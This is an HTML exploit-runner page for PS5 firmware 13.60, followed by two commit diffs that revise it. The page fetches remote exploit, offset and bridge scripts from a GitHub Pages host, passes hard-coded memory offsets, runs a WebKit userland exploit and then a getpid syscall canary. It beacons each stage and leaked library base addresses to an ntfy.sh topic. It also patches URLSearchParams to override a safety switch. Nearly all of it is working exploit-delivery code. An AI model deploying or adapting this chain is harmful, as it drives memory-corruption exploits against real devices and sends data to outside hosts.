
==== index.html @ 1e4ad0d6 "Add post-handoff bridge and non-destructive getpid canary" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
<title>PS5 13.60 Research Runner 0.6.0</title>
<style>
  html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
  main{max-width:820px;margin:8vh auto;padding:28px}
  .eyebrow{font-size:12px;letter-spacing:.16em;color:#91a0b8;margin-bottom:8px}
  h1{font-size:28px;margin:0 0 12px}
  p{color:#aeb9ca;line-height:1.5}
  button{font-size:18px;font-weight:700;padding:14px 20px;border:0;border-radius:8px;cursor:pointer}
  #status{margin-top:14px;font-family:monospace;white-space:pre-wrap}
  #scr{margin-top:18px;padding:14px;background:#030507;border:1px solid #1d2633;border-radius:8px;
       height:48vh;overflow:auto;white-space:pre-wrap;font:12px/1.45 monospace}
  #fw-label{font-family:monospace}
</style>
</head>
<body>
<main>
  <div class="eyebrow">RESEARCH BUILD 0.6.0</div>
  <h1 class="header">PS5 13.60 clean userland canary</h1>
  <p id="fw-label">FW 13.60</p>
  <p>One press runs one full-groom userland attempt. If Stage A succeeds, the bridge loads only afterwards and performs a non-destructive getpid canary.</p>
  <button id="run" type="button">Run userland + getpid canary</button>
  <div id="status">Ready.</div>
  <div id="scr">Waiting.</div>
</main>
<script>
(function(){
  "use strict";
  var BUILD="0.6.0";
  var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";

  function bootMarker(){
    var msg="page_boot=1\\nbuild="+BUILD+"\\nfirmware=13.60";
    var u="https://ntfy.sh/"+encodeURIComponent(TOPIC)+"/publish?title="+
      encodeURIComponent("PS5 13.60 PAGE "+BUILD)+"&message="+encodeURIComponent(msg)+
      "&tags=computer&_="+Date.now();
    try{ if(typeof fetch==="function") fetch(u,{method:"GET",mode:"no-cors",cache:"no-store"}).catch(function(){}); }catch(_){}
    try{ var im=new Image(); window.__bootRelayImg=im; im.src=u; }catch(_){}
  }

  bootMarker();

  try{
    fetch("version.txt?_="+Date.now(),{cache:"no-store"})
      .then(function(r){return r.text();})
      .then(function(v){
        v=String(v||"").trim();
        if(v && v!==BUILD){
          var next=location.pathname+"?build="+encodeURIComponent(v)+"&_="+Date.now();
          location.replace(next);
        }
      })
      .catch(function(){});
  }catch(_){}
}());

  try{
    var recovered=localStorage.getItem("ps5-1360-last-userland-success");
    if(recovered){
      var ru="https://ntfy.sh/"+encodeURIComponent(TOPIC)+"/publish?title="+
        encodeURIComponent("PS5 13.60 RECOVERED USERLAND")+"&message="+
        encodeURIComponent(recovered+"\\nrecovered_on_boot=1")+"&tags=computer&_="+Date.now();
      try{ var rim=new Image(); window.__recoveredRelayImg=rim; rim.src=ru; }catch(_){}
    }
  }catch(_){}
</script>
<script>
(function(){
  "use strict";

  var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
  var UP="https://wamphyre.github.io/PSAITO/";
  var REV="6a5170c0df19206837893d57924d39ee4a2e6886";
  var btn=document.getElementById("run");
  var status=document.getElementById("status");

  function runId(){
    return Date.now().toString(36)+"-"+Math.floor(Math.random()*0x7fffffff).toString(36);
  }

  function relay(title,msg){
    var u="https://ntfy.sh/"+encodeURIComponent(TOPIC)+"/publish?title="+
      encodeURIComponent(title)+"&message="+encodeURIComponent(msg)+"&tags=computer&_="+Date.now();
    try{
      if(typeof fetch==="function") fetch(u,{method:"GET",mode:"no-cors"}).catch(function(){});
    }catch(_){}
    try{
      if(!window.__relayImgs) window.__relayImgs=[];
      var im=new Image(); window.__relayImgs.push(im); im.src=u;
    }catch(_){}
  }

  function postLog(url,line){
    try{
      var x=new XMLHttpRequest();
      x.open("POST",url,true);
      x.setRequestHeader("Content-Type","text/plain");
      x.send(String(line));
    }catch(_){}
  }

  function loadScript(src){
    return new Promise(function(resolve,reject){
      var s=document.createElement("script");
      s.src=src;
      s.onload=resolve;
      s.onerror=function(){reject(new Error("load failed: "+src));};
      document.head.appendChild(s);
    });
  }

  function wait(ms){
    return new Promise(function(resolve){ setTimeout(resolve,ms); });
  }

  function phase(rid,name,extra){
    var msg="advanced_stage=A\nrun="+rid+"\nfirmware=13.60\nphase="+name+
      (extra ? "\n"+extra : "");
    relay("PS5 13.60 ADV-A "+rid,msg);
  }

  btn.addEventListener("click",function(){
    btn.disabled=true;
    btn.textContent="Running userland + getpid canary...";
    status.textContent="Resetting PSAITO session state…";
    document.getElementById("scr").textContent="";

    try{
      sessionStorage.removeItem("renderer-notify-auto-proof-2:attempts");
      sessionStorage.removeItem("renderer-notify-auto-proof-2:passed");
      sessionStorage.removeItem("renderer-notify-auto-proof-2:blocked");
      sessionStorage.removeItem("userland-loader-handoff-1:passed");
    }catch(_){}

    var rid=runId();
    var logEndpoint="https://ntfy.sh/"+encodeURIComponent(TOPIC)+
      "?title="+encodeURIComponent("PSAITO-A-"+rid);


    var q=[
      "go=1",
      "fw=13.60",
      "hc="+encodeURIComponent("0x56a58,0x56ca0,0x57ce8"),
      "gd=0x1d6fa",
      "notify=0x48b0",
      "gps=0x334e238",
      "gpe=0x1b860",
      "cls=0x334e228",
      "cle=0x274e0",
      "ers=0x334e230",
      "ere=0xf7d0",
      "log=0",
      "max=1",
      "n=512",
      "rd=8000",
      "lines=260",
      "logserver="+encodeURIComponent(logEndpoint),
      "researchrun="+encodeURIComponent(rid)
    ].join("&");

    try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}

    phase(rid,"ATTEMPT_ARMED","build=0.6.0\nmax=1\nn=512\nbridge=post-handoff\nnotify=0x48b0\ngps=0x334e238");

    window.onUserland=function(){
      try{
        var ctx=window.__PS5_CTX || {};
        var successMsg=
          "advanced_stage=A\nrun="+rid+
          "\nfirmware=13.60\nphase=USERLAND_HANDOFF"+
          "\nctx=1\nwebkitBase="+String(ctx.webkitBase||0)+
          "\nlibkernelBase="+String(ctx.libkernelBase||0);

        try{
          localStorage.setItem("ps5-1360-last-userland-success",successMsg);
        }catch(_){}

        try{
          var beaconUrl="https://ntfy.sh/"+encodeURIComponent(TOPIC)+
            "?title="+encodeURIComponent("PS5 13.60 ADV-A "+rid);
          if(navigator.sendBeacon) navigator.sendBeacon(beaconUrl,successMsg);
        }catch(_){}

        relay("PS5 13.60 ADV-A "+rid,successMsg);
        status.textContent="USERLAND HANDOFF confirmed. Preparing bridge/getpid canary…";

        // Stage B starts only after the proven Stage A handoff, so the
        // exploit's heap-groom/timing path remains identical to build 0.5.9.
        setTimeout(function(){
          var NativeURLSearchParams=window.URLSearchParams;
          var restored=false;

          function restoreURLSearchParams(){
            if(restored) return;
            restored=true;
            try{ window.URLSearchParams=NativeURLSearchParams; }catch(_){}
          }

          // bridge.js uses ?notify=0 only as a safety switch. The exploit
          // already captured its verified 13.60 notify offset before this point.
          try{
            window.URLSearchParams=function(init){
              var p=new NativeURLSearchParams(init);
              var nativeGet=p.get.bind(p);
              p.get=function(k){
                if(String(k)==="notify") return "0";
                return nativeGet(k);
              };
              return p;
            };
            window.URLSearchParams.prototype=NativeURLSearchParams.prototype;
          }catch(_){}

          window.onBridgeReady=function(ps5){
            restoreURLSearchParams();
            var mode=ps5 && ps5.mode ? String(ps5.mode) : "UNKNOWN";
            try{
              var pid=window.syscall(window.SYSCALL.getpid);
              var result=
                "advanced_stage=B\nrun="+rid+
                "\nfirmware=13.60\nphase=GETPID_PASS"+
                "\nmode="+mode+
                "\npid="+String(pid);

              try{
                localStorage.setItem("ps5-1360-last-bridge-result",result);
              }catch(_){}

              relay("PS5 13.60 ADV-B "+rid,result);
              status.textContent="GETPID PASS — mode="+mode+" pid="+String(pid);
            }catch(e){
              var err=String(e&&e.message||e).slice(0,220);
              var fail=
                "advanced_stage=B\nrun="+rid+
                "\nfirmware=13.60\nphase=GETPID_FAIL"+
                "\nmode="+mode+
                "\nerror="+err;

              try{
                localStorage.setItem("ps5-1360-last-bridge-result",fail);
              }catch(_){}

              relay("PS5 13.60 ADV-B "+rid,fail);
              status.textContent="GETPID FAIL — mode="+mode+" — "+err;
            }
          };

          phase(rid,"BRIDGE_LOAD_START","stage=B\nnotifications=disabled");
          loadScript(UP+"modules/bridge.js?v="+REV+"&_="+Date.now())
            .then(function(){
              status.textContent="Bridge loaded. Booting from confirmed __PS5_CTX…";
              try{
                if(typeof window.onUserland!=="function")
                  throw new Error("bridge-onUserland-missing");
                window.onUserland();
              }catch(e){
                restoreURLSearchParams();
                phase(rid,"BRIDGE_BOOT_FAIL",
                  "stage=B\nerror="+String(e&&e.message||e).slice(0,180));
                status.textContent="Bridge boot failed: "+String(e&&e.message||e);
              }
            })
            .catch(function(e){
              restoreURLSearchParams();
              phase(rid,"BRIDGE_LOAD_FAIL",
                "stage=B\nerror="+String(e&&e.message||e).slice(0,180));
              status.textContent="Bridge load failed: "+String(e&&e.message||e);
            });

          setTimeout(restoreURLSearchParams,12000);
        },1500);
      }catch(e){
        phase(rid,"USERLAND_HANDOFF_ERROR","error="+String(e&&e.message||e).slice(0,160));
      }
    };

    status.textContent="Button received. Sending diagnostic marker…";

    wait(1500)
      .then(function(){
        status.textContent="Loading verified 13.60 offsets…";
        return loadScript(UP+"modules/offsets13x.js?v="+REV+"&_="+Date.now());
      })
      .then(function(){
        status.textContent="Offsets loaded. Starting one isolated exploit attempt in 2 seconds…";
        return wait(2000);
      })
      .then(function(){
        status.textContent="Starting isolated PSAITO attempt 1…";
        return wait(1200);
      })
      .then(function(){
        return loadScript(UP+"modules/exploit.js?v="+REV+"&_="+Date.now());
      })
      .then(function(){
        status.textContent="Exploit script loaded. Waiting for userland handoff…";
      })
      .catch(function(e){
        phase(rid,"SCRIPT_LOAD_FAILED","error="+String(e&&e.message||e).slice(0,160));
        status.textContent="Script load failed: "+e.message;
        btn.disabled=false;
        btn.textContent="Run userland + getpid canary";
      });
  });
}());
</script>
</body>
</html>

==== commit cbebee7f: "Defer Stage B code until after known-good Stage A handoff" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.0</title>
+<title>PS5 13.60 Research Runner 0.6.1</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,18 +22,18 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.0</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.1</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
-  <p>One press runs one full-groom userland attempt. If Stage A succeeds, the bridge loads only afterwards and performs a non-destructive getpid canary.</p>
-  <button id="run" type="button">Run userland + getpid canary</button>
+  <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
+  <button id="run" type="button">Run isolated userland attempt</button>
   <div id="status">Ready.</div>
   <div id="scr">Waiting.</div>
 </main>
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.0";
+  var BUILD="0.6.1";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -128,7 +128,7 @@
 
   btn.addEventListener("click",function(){
     btn.disabled=true;
-    btn.textContent="Running userland + getpid canary...";
+    btn.textContent="Running isolated userland attempt...";
     status.textContent="Resetting PSAITO session state…";
     document.getElementById("scr").textContent="";
 
@@ -167,7 +167,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.0\nmax=1\nn=512\nbridge=post-handoff\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.1\nmax=1\nn=512\nbridge=deferred-external\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{
@@ -182,6 +182,7 @@
           localStorage.setItem("ps5-1360-last-userland-success",successMsg);
         }catch(_){}
 
+        // This happens only after the exploit has published __PS5_CTX.
         try{
           var beaconUrl="https://ntfy.sh/"+encodeURIComponent(TOPIC)+
             "?title="+encodeURIComponent("PS5 13.60 ADV-A "+rid);
@@ -189,93 +190,20 @@
         }catch(_){}
 
         relay("PS5 13.60 ADV-A "+rid,successMsg);
-        status.textContent="USERLAND HANDOFF confirmed. Preparing bridge/getpid canary…";
-
-        // Stage B starts only after the proven Stage A handoff, so the
-        // exploit's heap-groom/timing path remains identical to build 0.5.9.
-        setTimeout(function(){
-          var NativeURLSearchParams=window.URLSearchParams;
-          var restored=false;
-
-          function restoreURLSearchParams(){
-            if(restored) return;
-            restored=true;
-            try{ window.URLSearchParams=NativeURLSearchParams; }catch(_){}
-          }
-
-          // bridge.js uses ?notify=0 only as a safety switch. The exploit
-          // already captured its verified 13.60 notify offset before this point.
-          try{
-            window.URLSearchParams=function(init){
-              var p=new NativeURLSearchParams(init);
-              var nativeGet=p.get.bind(p);
-              p.get=function(k){
-                if(String(k)==="notify") return "0";
-                return nativeGet(k);
-              };
-              return p;
-            };
-            window.URLSearchParams.prototype=NativeURLSearchParams.prototype;
-          }catch(_){}
-
-          window.onBridgeReady=function(ps5){
-            restoreURLSearchParams();
-            var mode=ps5 && ps5.mode ? String(ps5.mode) : "UNKNOWN";
-            try{
-              var pid=window.syscall(window.SYSCALL.getpid);
-              var result=
-                "advanced_stage=B\nrun="+rid+
-                "\nfirmware=13.60\nphase=GETPID_PASS"+
-                "\nmode="+mode+
-                "\npid="+String(pid);
-
-              try{
-                localStorage.setItem("ps5-1360-last-bridge-result",result);
-              }catch(_){}
-
-              relay("PS5 13.60 ADV-B "+rid,result);
-              status.textContent="GETPID PASS — mode="+mode+" pid="+String(pid);
-            }catch(e){
-              var err=String(e&&e.message||e).slice(0,220);
-              var fail=
-                "advanced_stage=B\nrun="+rid+
-                "\nfirmware=13.60\nphase=GETPID_FAIL"+
-                "\nmode="+mode+
-                "\nerror="+err;
-
-              try{
-                localStorage.setItem("ps5-1360-last-bridge-result",fail);
-              }catch(_){}
-
-              relay("PS5 13.60 ADV-B "+rid,fail);
-              status.textContent="GETPID FAIL — mode="+mode+" — "+err;
-            }
+        status.textContent="USERLAND HANDOFF reached. Loading Stage B separately…";
+        try{
+          window.__PS5_STAGEB_META={
+            rid:rid,
+            topic:TOPIC,
+            up:UP,
+            rev:REV
           };
-
-          phase(rid,"BRIDGE_LOAD_START","stage=B\nnotifications=disabled");
-          loadScript(UP+"modules/bridge.js?v="+REV+"&_="+Date.now())
-            .then(function(){
-              status.textContent="Bridge loaded. Booting from confirmed __PS5_CTX…";
-              try{
-                if(typeof window.onUserland!=="function")
-                  throw new Error("bridge-onUserland-missing");
-                window.onUserland();
-              }catch(e){
-                restoreURLSearchParams();
-                phase(rid,"BRIDGE_BOOT_FAIL",
-                  "stage=B\nerror="+String(e&&e.message||e).slice(0,180));
-                status.textContent="Bridge boot failed: "+String(e&&e.message||e);
-              }
-            })
-            .catch(function(e){
-              restoreURLSearchParams();
-              phase(rid,"BRIDGE_LOAD_FAIL",
-                "stage=B\nerror="+String(e&&e.message||e).slice(0,180));
-              status.textContent="Bridge load failed: "+String(e&&e.message||e);
-            });
-
-          setTimeout(restoreURLSearchParams,12000);
-        },1500);
+          setTimeout(function(){
+            var sb=document.createElement("script");
+            sb.src="stageb-061.js?_="+Date.now();
+            document.head.appendChild(sb);
+          },1500);
+        }catch(_){};
       }catch(e){
         phase(rid,"USERLAND_HANDOFF_ERROR","error="+String(e&&e.message||e).slice(0,160));
       }
@@ -306,7 +234,7 @@
         phase(rid,"SCRIPT_LOAD_FAILED","error="+String(e&&e.message||e).slice(0,160));
         status.textContent="Script load failed: "+e.message;
         btn.disabled=false;
-        btn.textContent="Run userland + getpid canary";
+        btn.textContent="Run isolated userland attempt";
       });
   });
 }());

==== commit a80cb0cf: "Use lightweight direct getpid Stage B without bridge scan" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
 <meta http-equiv="Pragma" content="no-cache">
 <meta http-equiv="Expires" content="0">
-<title>PS5 13.60 Research Runner 0.6.1</title>
+<title>PS5 13.60 Research Runner 0.6.2</title>
 <style>
   html,body{margin:0;background:#07090d;color:#e9eef6;font-family:Arial,sans-serif}
   main{max-width:820px;margin:8vh auto;padding:28px}
@@ -22,7 +22,7 @@
 </head>
 <body>
 <main>
-  <div class="eyebrow">RESEARCH BUILD 0.6.1</div>
+  <div class="eyebrow">RESEARCH BUILD 0.6.2</div>
   <h1 class="header">PS5 13.60 clean userland canary</h1>
   <p id="fw-label">FW 13.60</p>
   <p>One press resets the PSAITO per-session attempt state, loads the upstream userland scripts with verified 13.60 offsets, and runs at most five attempts.</p>
@@ -33,7 +33,7 @@
 <script>
 (function(){
   "use strict";
-  var BUILD="0.6.1";
+  var BUILD="0.6.2";
   var TOPIC="ps5-1360-tumelo-4m7q2v9x6k3n8r5p1d0c";
 
   function bootMarker(){
@@ -167,7 +167,7 @@
 
     try{history.replaceState(null,"",location.pathname+"?"+q);}catch(_){}
 
-    phase(rid,"ATTEMPT_ARMED","build=0.6.1\nmax=1\nn=512\nbridge=deferred-external\nnotify=0x48b0\ngps=0x334e238");
+    phase(rid,"ATTEMPT_ARMED","build=0.6.2\nmax=1\nn=512\nstageb=direct-getpid-no-bridge\nnotify=0x48b0\ngps=0x334e238");
 
     window.onUserland=function(){
       try{
@@ -200,7 +200,7 @@
           };
           setTimeout(function(){
             var sb=document.createElement("script");
-            sb.src="stageb-061.js?_="+Date.now();
+            sb.src="stageb-062.js?_="+Date.now();
             document.head.appendChild(sb);
           },1500);
         }catch(_){};
